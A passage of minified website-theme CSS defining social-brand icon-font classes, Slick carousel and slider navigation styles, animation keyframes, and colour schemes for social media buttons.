klb-social-icon-"]:before{font-family:"klbtheme-social";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.klb-social-icon-fivehundredpx-icon:before{content:'\e801'}.klb-social-icon-accessible-icon:before{content:'\e802'}.klb-social-icon-accusoft:before{content:'\e803'}.klb-social-icon-airbnb:before{content:'\e807'}.klb-social-icon-algolia:before{content:'\e808'}.klb-social-icon-alipay:before{content:'\e809'}.klb-social-icon-amazon-pay:before{content:'\e80a'}.klb-social-icon-amazon:before{content:'\e80b'}.klb-social-icon-android:before{content:'\e80d'}.klb-social-icon-angellist:before{content:'\e80e'}.klb-social-icon-angular:before{content:'\e810'}.klb-social-icon-app-store-ios:before{content:'\e811'}.klb-social-icon-app-store:before{content:'\e812'}.klb-social-icon-apper:before{content:'\e813'}.klb-social-icon-apple-pay:before{content:'\e814'}.klb-social-icon-apple:before{content:'\e815'}.klb-social-icon-artstation:before{content:'\e816'}.klb-social-icon-asymmetrik:before{content:'\e817'}.klb-social-icon-atlassian:before{content:'\e818'}.klb-social-icon-audible:before{content:'\e819'}.klb-social-icon-autoprefixer:before{content:'\e81a'}.klb-social-icon-aws:before{content:'\e81d'}.klb-social-icon-bandcamp:before{content:'\e81e'}.klb-social-icon-behance:before{content:'\e820'}.klb-social-icon-bitbucket:before{content:'\e823'}.klb-social-icon-bitcoin:before{content:'\e824'}.klb-social-icon-blackberry:before{content:'\e827'}.klb-social-icon-blogger-icon:before{content:'\e828'}.klb-social-icon-blogger:before{content:'\e829'}.klb-social-icon-bluetooth-icon:before{content:'\e82a'}.klb-social-icon-bluetooth:before{content:'\e82b'}.klb-social-icon-bootstrap:before{content:'\e82c'}.klb-social-icon-bots:before{content:'\e82d'}.klb-social-icon-btc:before{content:'\e82e'}.klb-social-icon-buffer:before{content:'\e82f'}.klb-social-icon-buromobelexperte:before{content:'\e830'}.klb-social-icon-buy-n-large:before{content:'\e831'}.klb-social-icon-buysellads:before{content:'\e832'}.klb-social-icon-canadian-maple-leaf:before{content:'\e833'}.klb-social-icon-cc-amazon-pay:before{content:'\e834'}.klb-social-icon-cc-amex:before{content:'\e835'}.klb-social-icon-cc-apple-pay:before{content:'\e836'}.klb-social-icon-cc-diners-club:before{content:'\e837'}.klb-social-icon-cc-discover:before{content:'\e838'}.klb-social-icon-cc-mastercard:before{content:'\e839'}.klb-social-icon-cc-jcb:before{content:'\e83a'}.klb-social-icon-cc-paypal:before{content:'\e83b'}.klb-social-icon-cc-stripe:before{content:'\e83c'}.klb-social-icon-cc-visa:before{content:'\e83d'}.klb-social-icon-centos:before{content:'\e83f'}.klb-social-icon-chrome:before{content:'\e840'}.klb-social-icon-chromecast:before{content:'\e841'}.klb-social-icon-cloudflare:before{content:'\e842'}.klb-social-icon-codepen:before{content:'\e847'}.klb-social-icon-codiepie:before{content:'\e848'}.klb-social-icon-confluence:before{content:'\e849'}.klb-social-icon-contao:before{content:'\e84b'}.klb-social-icon-cpanel:before{content:'\e84d'}.klb-social-icon-creative-commons-by:before{content:'\e84e'}.klb-social-icon-creative-commons-nc-eu:before{content:'\e84f'}.klb-social-icon-creative-commons-nc-jp:before{content:'\e850'}.klb-social-icon-creative-commons-nc:before{content:'\e851'}.klb-social-icon-creative-commons-nd:before{content:'\e852'}.klb-social-icon-creative-commons-pd-alt:before{content:'\e853'}.klb-social-icon-creative-commons-pd:before{content:'\e854'}.klb-social-icon-creative-commons-remix:before{content:'\e855'}.klb-social-icon-creative-commons-sa:before{content:'\e856'}.klb-social-icon-creative-commons-sampling-plus:before{content:'\e857'}.klb-social-icon-creative-commons-sampling:before{content:'\e858'}.klb-social-icon-creative-commons-share:before{content:'\e859'}.klb-social-icon-creative-commons-zero:before{content:'\e85a'}.klb-social-icon-creative-commons:before{content:'\e85b'}.klb-social-icon-css3-alt:before{content:'\e85e'}.klb-social-icon-cuttlefish:before{content:'\e85f'}.klb-social-icon-delicious:before{content:'\e865'}.klb-social-icon-deploydog:before{content:'\e866'}.klb-social-icon-deskpro:before{content:'\e867'}.klb-social-icon-deviantart:before{content:'\e869'}.klb-social-icon-dhl:before{content:'\e86a'}.klb-social-icon-diaspora:before{content:'\e86b'}.klb-social-icon-digg:before{content:'\e86c'}.klb-social-icon-digital-ocean:before{content:'\e86d'}.klb-social-icon-discord:before{content:'\e86e'}.klb-social-icon-discourse:before{content:'\e86f'}.klb-social-icon-dochub:before{content:'\e870'}.klb-social-icon-docker:before{content:'\e871'}.klb-social-icon-dribbble:before{content:'\e873'}.klb-social-icon-dropbox:before{content:'\e874'}.klb-social-icon-drupal:before{content:'\e875'}.klb-social-icon-earlybirds:before{content:'\e877'}.klb-social-icon-ebay:before{content:'\e878'}.klb-social-icon-edge-legacy:before{content:'\e879'}.klb-social-icon-edge:before{content:'\e87a'}.klb-social-icon-elementor:before{content:'\e87b'}.klb-social-icon-ello:before{content:'\e87c'}.klb-social-icon-envira:before{content:'\e87f'}.klb-social-icon-ethereum:before{content:'\e881'}.klb-social-icon-etsy:before{content:'\e882'}.klb-social-icon-evernote:before{content:'\e883'}.klb-social-icon-facebook:before{content:'\e885'}.klb-social-icon-facebook-messenger:before{content:'\e886'}.klb-social-icon-fedex:before{content:'\e889'}.klb-social-icon-figma:before{content:'\e88b'}.klb-social-icon-firefox-browser:before{content:'\e88c'}.klb-social-icon-firefox:before{content:'\e88d'}.klb-social-icon-flickr:before{content:'\e891'}.klb-social-icon-flipboard:before{content:'\e892'}.klb-social-icon-forumbee:before{content:'\e899'}.klb-social-icon-foursquare:before{content:'\e89a'}.klb-social-icon-free-code-camp:before{content:'\e89b'}.klb-social-icon-get-pocket:before{content:'\e8a0'}.klb-social-icon-gg:before{content:'\e8a2'}.klb-social-icon-git:before{content:'\e8a4'}.klb-social-icon-github:before{content:'\e8a6'}.klb-social-icon-gitlab:before{content:'\e8a8'}.klb-social-icon-golang:before{content:'\e8ad'}.klb-social-icon-google-drive:before{content:'\e8b0'}.klb-social-icon-google-pay:before{content:'\e8b1'}.klb-social-icon-google-play:before{content:'\e8b2'}.klb-social-icon-google-plus:before{content:'\e8b3'}.klb-social-icon-google-wallet:before{content:'\e8b5'}.klb-social-icon-google:before{content:'\e8b6'}.klb-social-icon-gratipay:before{content:'\e8b7'}.klb-social-icon-grunt:before{content:'\e8ba'}.klb-social-icon-guilded:before{content:'\e8bb'}.klb-social-icon-gulp:before{content:'\e8bc'}.klb-social-icon-hashnode:before{content:'\e8bf'}.klb-social-icon-hotjar:before{content:'\e8c5'}.klb-social-icon-houzz:before{content:'\e8c6'}.klb-social-icon-html5:before{content:'\e8c7'}.klb-social-icon-hubspot:before{content:'\e8c8'}.klb-social-icon-imdb:before{content:'\e8ca'}.klb-social-icon-instagram:before{content:'\e8cb'}.klb-social-icon-instalod:before{content:'\e8cc'}.klb-social-icon-intercom:before{content:'\e8cd'}.klb-social-icon-internet-explorer:before{content:'\e8ce'}.klb-social-icon-invision:before{content:'\e8cf'}.klb-social-icon-ioxhost:before{content:'\e8d0'}.klb-social-icon-itunes:before{content:'\e8d3'}.klb-social-icon-java:before{content:'\e8d4'}.klb-social-icon-jira:before{content:'\e8d7'}.klb-social-icon-joget:before{content:'\e8d8'}.klb-social-icon-joomla:before{content:'\e8d9'}.klb-social-icon-js:before{content:'\e8da'}.klb-social-icon-jsfiddle:before{content:'\e8db'}.klb-social-icon-kickstarter:before{content:'\e8df'}.klb-social-icon-laravel:before{content:'\e8e2'}.klb-social-icon-lastfm:before{content:'\e8e3'}.klb-social-icon-less:before{content:'\e8e5'}.klb-social-icon-line:before{content:'\e8e6'}.klb-social-icon-linkedin:before{content:'\e8e7'}.klb-social-icon-linode:before{content:'\e8e9'}.klb-social-icon-linux:before{content:'\e8ea'}.klb-social-icon-lyft:before{content:'\e8eb'}.klb-social-icon-magento:before{content:'\e8ec'}.klb-social-icon-mailchimp:before{content:'\e8ed'}.klb-social-icon-mastodon:before{content:'\e8f0'}.klb-social-icon-maxcdn:before{content:'\e8f1'}.klb-social-icon-mdb:before{content:'\e8f2'}.klb-social-icon-medium:before{content:'\e8f4'}.klb-social-icon-meetup:before{content:'\e8f6'}.klb-social-icon-mendeley:before{content:'\e8f8'}.klb-social-icon-meta:before{content:'\e8f9'}.klb-social-icon-microsoft:before{content:'\e8fb'}.klb-social-icon-mix:before{content:'\e8fc'}.klb-social-icon-mixer:before{content:'\e8fe'}.klb-social-icon-mizuni:before{content:'\e8ff'}.klb-social-icon-monero:before{content:'\e901'}.klb-social-icon-nfc-symbol:before{content:'\e905'}.klb-social-icon-node-js:before{content:'\e907'}.klb-social-icon-node:before{content:'\e908'}.klb-social-icon-npm:before{content:'\e909'}.klb-social-icon-ns8:before{content:'\e90a'}.klb-social-icon-octopus-deploy:before{content:'\e90c'}.klb-social-icon-odnoklassniki:before{content:'\e90d'}.klb-social-icon-opencart:before{content:'\e90f'}.klb-social-icon-openid:before{content:'\e910'}.klb-social-icon-opera:before{content:'\e911'}.klb-social-icon-pagelines:before{content:'\e917'}.klb-social-icon-patreon:before{content:'\e919'}.klb-social-icon-paypal:before{content:'\e91a'}.klb-social-icon-periscope:before{content:'\e91c'}.klb-social-icon-phoenix-squadron:before{content:'\e91f'}.klb-social-icon-php:before{content:'\e920'}.klb-social-icon-pied-piper:before{content:'\e924'}.klb-social-icon-pinterest-icon:before{content:'\e925'}.klb-social-icon-pinterest:before{content:'\e926'}.klb-social-icon-pix:before{content:'\e927'}.klb-social-icon-playstation:before{content:'\e928'}.klb-social-icon-product-hunt:before{content:'\e929'}.klb-social-icon-python:before{content:'\e92b'}.klb-social-icon-qq:before{content:'\e92c'}.klb-social-icon-quinscape:before{content:'\e92d'}.klb-social-icon-quora:before{content:'\e92e'}.klb-social-icon-react:before{content:'\e932'}.klb-social-icon-rebel:before{content:'\e935'}.klb-social-icon-reddit-alien:before{content:'\e937'}.klb-social-icon-reddit:before{content:'\e938'}.klb-social-icon-redhat:before{content:'\e939'}.klb-social-icon-renren:before{content:'\e93a'}.klb-social-icon-safari:before{content:'\e942'}.klb-social-icon-sass:before{content:'\e944'}.klb-social-icon-shopify:before{content:'\e94d'}.klb-social-icon-sketch:before{content:'\e953'}.klb-social-icon-skyatlas:before{content:'\e954'}.klb-social-icon-skype:before{content:'\e955'}.klb-social-icon-slack:before{content:'\e956'}.klb-social-icon-slideshare:before{content:'\e957'}.klb-social-icon-snapchat:before{content:'\e958'}.klb-social-icon-soundcloud:before{content:'\e959'}.klb-social-icon-spotify:before{content:'\e95e'}.klb-social-icon-squarespace:before{content:'\e979'}.klb-social-icon-stack-exchange:before{content:'\e97a'}.klb-social-icon-stack-overflow:before{content:'\e97b'}.klb-social-icon-staylinked:before{content:'\e97d'}.klb-social-icon-steam:before{content:'\e97f'}.klb-social-icon-strava:before{content:'\e981'}.klb-social-icon-stripe-icon:before{content:'\e982'}.klb-social-icon-stripe:before{content:'\e983'}.klb-social-icon-stumbleupon:before{content:'\e986'}.klb-social-icon-suse:before{content:'\e989'}.klb-social-icon-swift:before{content:'\e98a'}.klb-social-icon-symfony:before{content:'\e98b'}.klb-social-icon-teamspeak:before{content:'\e98c'}.klb-social-icon-telegram:before{content:'\e98d'}.klb-social-icon-tencent-weibo:before{content:'\e98e'}.klb-social-icon-tiktok:before{content:'\e993'}.klb-social-icon-trello:before{content:'\e995'}.klb-social-icon-tumblr:before{content:'\e996'}.klb-social-icon-twitch:before{content:'\e997'}.klb-social-icon-twitter:before{content:'\e998'}.klb-social-icon-typo:before{content:'\e999'}.klb-social-icon-uber:before{content:'\e99a'}.klb-social-icon-ubuntu:before{content:'\e99b'}.klb-social-icon-unity:before{content:'\e9a0'}.klb-social-icon-unsplash:before{content:'\e9a1'}.klb-social-icon-untappd:before{content:'\e9a2'}.klb-social-icon-ups:before{content:'\e9a3'}.klb-social-icon-usb:before{content:'\e9a4'}.klb-social-icon-usps:before{content:'\e9a5'}.klb-social-icon-vaadin:before{content:'\e9a7'}.klb-social-icon-viacoin:before{content:'\e9a8'}.klb-social-icon-viadeo:before{content:'\e9a9'}.klb-social-icon-viber:before{content:'\e9aa'}.klb-social-icon-vimeo:before{content:'\e9ab'}.klb-social-icon-vine:before{content:'\e9ad'}.klb-social-icon-vk:before{content:'\e9ae'}.klb-social-icon-vnv:before{content:'\e9af'}.klb-social-icon-vuejs:before{content:'\e9b0'}.klb-social-icon-waze:before{content:'\e9b2'}.klb-social-icon-weebly:before{content:'\e9b3'}.klb-social-icon-weibo:before{content:'\e9b4'}.klb-social-icon-whatsapp:before{content:'\e9b6'}.klb-social-icon-wikipedia:before{content:'\e9b8'}.klb-social-icon-windows:before{content:'\e9b9'}.klb-social-icon-wix:before{content:'\e9bb'}.klb-social-icon-wordpress-simple:before{content:'\e9bf'}.klb-social-icon-wordpress:before{content:'\e9c0'}.klb-social-icon-wpbeginner:before{content:'\e9c1'}.klb-social-icon-wpexplorer:before{content:'\e9c2'}.klb-social-icon-xbox:before{content:'\e9c5'}.klb-social-icon-xing:before{content:'\e9c6'}.klb-social-icon-yahoo:before{content:'\e9c8'}.klb-social-icon-yammer:before{content:'\e9c9'}.klb-social-icon-yandex:before{content:'\e9cb'}.klb-social-icon-yarn:before{content:'\e9cc'}.klb-social-icon-yelp:before{content:'\e9cd'}.klb-social-icon-yoast:before{content:'\e9ce'}.klb-social-icon-youtube:before{content:'\e9cf'}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{position:relative;top:0;left:0;display:block;margin-inline:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-social ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.25rem;margin:0;padding:0;list-style:none}.site-social ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.875rem;line-height:.875rem;width:2rem;height:2rem;color:currentColor;border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-social ul li a .klb-social-icon-instagram{font-size:1rem}@media screen and (min-width:576px){.site-social ul li a.md{font-size:.9375rem;width:2.25rem;height:2.25rem}}@media screen and (min-width:576px){.site-social ul li a.lg{font-size:1rem;width:2.5rem;height:2.5rem}}.site-social ul li a.filled.gray{background-color:var(--color-gray-100)}.site-social ul li a.filled.gray:hover{background-color:var(--color-gray-200)}.site-social ul li a.filled.white{background-color:var(--color-white)}.site-social ul li a.filled.white.facebook{color:#1877f2}.site-social ul li a.filled.white.facebook:hover{color:var(--color-white);background-color:#1877f2}.site-social ul li a.filled.white.twitter{color:#1da1f2}.site-social ul li a.filled.white.twitter:hover{color:var(--color-white);background-color:#1da1f2}.site-social ul li a.filled.white.twitch{color:#9146ff}.site-social ul li a.filled.white.twitch:hover{color:var(--color-white);background-color:#9146ff}.site-social ul li a.filled.white.amazon{color:#f90}.site-social ul li a.filled.white.amazon:hover{color:var(--color-white);background-color:#f90}.site-social ul li a.filled.white.blogger{color:#f57d00}.site-social ul li a.filled.white.blogger:hover{color:var(--color-white);background-color:#f57d00}.site-social ul li a.filled.white.etsy{color:#d5641c}.site-social ul li a.filled.white.etsy:hover{color:var(--color-white);background-color:#d5641c}.site-social ul li a.filled.white.fedex{color:#4d148c}.site-social ul li a.filled.white.fedex:hover{color:var(--color-white);background-color:#4d148c}.site-social ul li a.filled.white.flickr{color:#ff0084}.site-social ul li a.filled.white.flickr:hover{color:var(--color-white);background-color:#ff0084}.site-social ul li a.filled.white.flipboard{color:#e12828}.site-social ul li a.filled.white.flipboard:hover{color:var(--color-white);background-color:#e12828}.site-social ul li a.filled.white.pocket{color:#ef4056}.site-social ul li a.filled.white.pocket:hover{color:var(--color-white);background-color:#ef4056}.site-social ul li a.filled.white.google{color:#4285f4}.site-social ul li a.filled.white.google:hover{color:var(--color-white);background-color:#4285f4}.site-social ul li a.filled.white.instagram{color:#fd1d1d}.site-social ul li a.filled.white.instagram:hover{color:var(--color-white);background-color:#fd1d1d}.site-social ul li a.filled.white.linkedin{color:#0077b5}.site-social ul li a.filled.white.linkedin:hover{color:var(--color-white);background-color:#0077b5}.site-social ul li a.filled.white.medium{color:#00ab6c}.site-social ul li a.filled.white.medium:hover{color:var(--color-white);background-color:#00ab6c}.site-social ul li a.filled.white.odnoklassniki{color:#ed812b}.site-social ul li a.filled.white.odnoklassniki:hover{color:var(--color-white);background-color:#ed812b}.site-social ul li a.filled.white.paypal{color:#003087}.site-social ul li a.filled.white.paypal:hover{color:var(--color-white);background-color:#003087}.site-social ul li a.filled.white.pinterest{color:#e60023}.site-social ul li a.filled.white.pinterest:hover{color:var(--color-white);background-color:#e60023}.site-social ul li a.filled.white.reddit{color:#ff4500}.site-social ul li a.filled.white.reddit:hover{color:var(--color-white);background-color:#ff4500}.site-social ul li a.filled.white.shopify{color:#96bf48}.site-social ul li a.filled.white.shopify:hover{color:var(--color-white);background-color:#96bf48}.site-social ul li a.filled.white.skype{color:#00aff0}.site-social ul li a.filled.white.skype:hover{color:var(--color-white);background-color:#00aff0}.site-social ul li a.filled.white.slack{color:#6ecadc}.site-social ul li a.filled.white.slack:hover{color:var(--color-white);background-color:#6ecadc}.site-social ul li a.filled.white.spotify{color:#1db954}.site-social ul li a.filled.white.spotify:hover{color:var(--color-white);background-color:#1db954}.site-social ul li a.filled.white.stripe{color:#00afe1}.site-social ul li a.filled.white.stripe:hover{color:var(--color-white);background-color:#00afe1}.site-social ul li a.filled.white.telegram{color:#08c}.site-social ul li a.filled.white.telegram:hover{color:var(--color-white);background-color:#08c}.site-social ul li a.filled.white.tiktok{color:#000}.site-social ul li a.filled.white.tiktok:hover{color:var(--color-white);background-color:#000}.site-social ul li a.filled.white.viber{color:#59267c}.site-social ul li a.filled.white.viber:hover{color:var(--color-white);background-color:#59267c}.site-social ul li a.filled.white.vimeo{color:#1ab7ea}.site-social ul li a.filled.white.vimeo:hover{color:var(--color-white);background-color:#1ab7ea}.site-social ul li a.filled.white.vk{color:#45668e}.site-social ul li a.filled.white.vk:hover{color:var(--color-white);background-color:#45668e}.site-social ul li a.filled.white.whatsapp{color:#25d366}.site-social ul li a.filled.white.whatsapp:hover{color:var(--color-white);background-color:#25d366}.site-social ul li a.filled.white.youtube{color:red}.site-social ul li a.filled.white.youtube:hover{color:var(--color-white);background-color:red}.site-social ul li a.filled.social-color.facebook{color:var(--color-white);background-color:#1877f2}.site-social ul li a.filled.social-color.facebook:hover{opacity:.9}.site-social ul li a.filled.social-color.twitter{color:var(--color-white);background-color:#1da1f2}.site-social ul li a.filled.social-color.twitter:hover{opacity:.9}.site-social ul li a.filled.social-color.twitch{color:var(--color-white);background-color:#9146ff}.site-social ul li a.filled.social-color.twitch:hover{opacity:.9}.site-social ul li a.filled.social-color.amazon{color:var(--color-white);background-color:#f90}.site-social ul li a.filled.social-color.amazon:hover{opacity:.9}.site-social ul li a.filled.social-color.blogger{color:var(--color-white);background-color:#f57d00}.site-social ul li a.filled.social-color.blogger:hover{opacity:.9}.site-social ul li a.filled.social-color.etsy{color:var(--color-white);background-color:#d5641c}.site-social ul li a.filled.social-color.etsy:hover{opacity:.9}.site-social ul li a.filled.social-color.fedex{color:var(--color-white);background-color:#4d148c}.site-social ul li a.filled.social-color.fedex:hover{opacity:.9}.site-social ul li a.filled.social-color.flickr{color:var(--color-white);background-color:#ff0084}.site-social ul li a.filled.social-color.flickr:hover{opacity:.9}.site-social ul li a.filled.social-color.flipboard{color:var(--color-white);background-color:#e12828}.site-social ul li a.filled.social-color.flipboard:hover{opacity:.9}.site-social ul li a.filled.social-color.pocket{color:var(--color-white);background-color:#ef4056}.site-social ul li a.filled.social-color.pocket:hover{opacity:.9}.site-social ul li a.filled.social-color.google{color:var(--color-white);background-color:#4285f4}.site-social ul li a.filled.social-color.google:hover{opacity:.9}.site-social ul li a.filled.social-color.instagram{color:var(--color-white);background-color:#fd1d1d}.site-social ul li a.filled.social-color.instagram:hover{opacity:.9}.site-social ul li a.filled.social-color.linkedin{color:var(--color-white);background-color:#0077b5}.site-social ul li a.filled.social-color.linkedin:hover{opacity:.9}.site-social ul li a.filled.social-color.medium{color:var(--color-white);background-color:#00ab6c}.site-social ul li a.filled.social-color.medium:hover{opacity:.9}.site-social ul li a.filled.social-color.odnoklassniki{color:var(--color-white);background-color:#ed812b}.site-social ul li a.filled.social-color.odnoklassniki:hover{opacity:.9}.site-social ul li a.filled.social-color.paypal{color:var(--color-white);background-color:#003087}.site-social ul li a.filled.social-color.paypal:hover{opacity:.9}.site-social ul li a.filled.social-color.pinterest{color:var(--color-white);background-color:#e60023}.site-social ul li a.filled.social-color.pinterest:hover{opacity:.9}.site-social ul li a.filled.social-color.reddit{color:var(--color-white);background-color:#ff4500}.site-social ul li a.filled.social-color.reddit:hover{opacity:.9}.site-social ul li a.filled.social-color.shopify{color:var(--color-white);background-color:#96bf48}.site-social ul li a.filled.social-color.shopify:hover{opacity:.9}.site-social ul li a.filled.social-color.skype{color:var(--color-white);background-color:#00aff0}.site-social ul li a.filled.social-color.skype:hover{opacity:.9}.site-social ul li a.filled.social-color.slack{color:var(--color-white);background-color:#6ecadc}.site-social ul li a.filled.social-color.slack:hover{opacity:.9}.site-social ul li a.filled.social-color.spotify{color:var(--color-white);background-color:#1db954}.site-social ul li a.filled.social-color.spotify:hover{opacity:.9}.site-social ul li a.filled.social-color.stripe{color:var(--color-white);background-color:#00afe1}.site-social ul li a.filled.social-color.stripe:hover{opacity:.9}.site-social ul li a.filled.social-color.telegram{color:var(--color-white);background-color:#08c}.site-social ul li a.filled.social-color.telegram:hover{opacity:.9}.site-social ul li a.filled.social-color.tiktok{color:var(--color-white);background-color:#000}.site-social ul li a.filled.social-color.tiktok:hover{opacity:.9}.site-social ul li a.filled.social-color.viber{color:var(--color-white);background-color:#59267c}.site-social ul li a.filled.social-color.viber:hover{opacity:.9}.site-social ul li a.filled.social-color.vimeo{color:var(--color-white);background-color:#1ab7ea}.site-social ul li a.filled.social-color.vimeo:hover{opacity:.9}.site-social ul li a.filled.social-color.vk{color:var(--color-white);background-color:#45668e}.site-social ul li a.filled.social-color.vk:hover{opacity:.9}.site-social ul li a.filled.social-color.whatsapp{color:var(--color-white);background-color:#25d366}.site-social ul li a.filled.social-color.whatsapp:hover{opacity:.9}.site-social ul li a.filled.social-color.youtube{color:var(--color-white);background-color:red}.site-social ul li a.filled.social-color.youtube:hover{opacity:.9}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-slider{position:relative;overflow:hidden}.site-slider::after{top:50%;left:50%;margin-top:-1.125rem;margin-left:-1.125rem}.site-slider>*:not(.slick-nav){opacity:0;visibility:hidden;will-change:opacity}.site-slider .slider-item{display:none}.site-slider .slider-item:first-child{display:block;visibility:hidden}.site-slider.slick-initialized{overflow:visible}.site-slider.slick-initialized::after{display:none}.site-slider.slick-initialized>*:not(.slick-nav){opacity:1;visibility:visible}.site-slider.slick-initialized .slider-item{display:block;visibility:visible}.site-slider.slick-initialized.carousel-style{max-height:none}.site-slider :is(.slick-track,.slick-list){-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-slider .slick-nav{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.875rem;height:2.75rem;padding:0;top:50%;z-index:1;-webkit-transition:all 0.25s var(--theme-transition);transition:all 0.25s var(--theme-transition)}.site-slider .slick-nav.slick-prev{left:0}.site-slider .slick-nav.slick-next{right:0}.site-slider .slick-nav svg{width:1.125rem}.site-slider.arrows-default .slick-nav{top:0;height:100%;border-radius:0;color:currentColor;background-color:#fff0}@media screen and (min-width:1200px){.site-slider.arrows-default .slick-nav{width:2.5rem}.site-slider.arrows-default .slick-nav svg{width:1.625rem}.site-slider.arrows-default .slick-nav svg>*{stroke-width:1.5}}.site-slider.arrows-default .slick-nav.slick-prev{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.site-slider.arrows-default .slick-nav.slick-next{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-slider.arrows-filled .slick-nav{width:2.125rem;height:2.125rem;margin-top:-1.0625rem;background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:50%;-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843)}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav{width:2.75rem;height:2.75rem;margin-top:-1.375rem;-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843)}}.site-slider.arrows-filled .slick-nav svg{position:relative;width:1rem}.site-slider.arrows-filled .slick-nav svg>*{stroke-width:2.2}.site-slider.arrows-filled .slick-nav.slick-prev{left:-.625rem}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav.slick-prev{left:-1.375rem}}.site-slider.arrows-filled .slick-nav.slick-prev svg{left:-.0625rem}.site-slider.arrows-filled .slick-nav.slick-next{right:-.625rem}@media screen and (min-width:992px){.site-slider.arrows-filled .slick-nav.slick-next{right:-1.375rem}}.site-slider.arrows-filled .slick-nav.slick-next svg{right:-.0625rem}.site-slider.arrows-filled .slick-nav:hover{background-color:var(--color-gray-50)}.site-slider.arrows-filled.filled-primary .slick-nav{color:var(--color-white);background-color:var(--theme-primary-color);border-color:#fff0}.site-slider.arrows-offset .slick-nav{opacity:0}.site-slider.arrows-offset .slick-nav.slick-prev{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.site-slider.arrows-offset .slick-nav.slick-next{-webkit-transform:translateX(8px);transform:translateX(8px)}.site-slider.arrows-offset:hover .slick-nav{opacity:1;-webkit-transform:translateX(0)!important;transform:translateX(0)!important}.site-slider.arrows-scale .slick-nav{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.site-slider.arrows-scale:hover .slick-nav{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.site-slider .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.1875rem;margin:0;padding:0;list-style:none}.site-slider .slick-dots li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;padding:.0625rem}.site-slider .slick-dots li button{all:unset;display:block;width:.4375rem;height:.4375rem;background-color:var(--color-gray-200);border-radius:50%;text-indent:-9999px;cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-slider .slick-dots li button:hover{background-color:var(--color-gray-300)}.site-slider .slick-dots li.slick-active button{background-color:var(--theme-primary-color)}.site-slider.slider-style:not(.full-width){margin-left:-.0625rem;margin-right:-.0625rem}.site-slider.slider-style:not(.full-width) .slick-slide{padding-left:.0625rem;padding-right:.0625rem}.site-slider.slider-style.full-width.arrows-offset .slick-nav.slick-pred{-webkit-transform:translateX(8px);transform:translateX(8px)}.site-slider.slider-style.full-width.arrows-offset 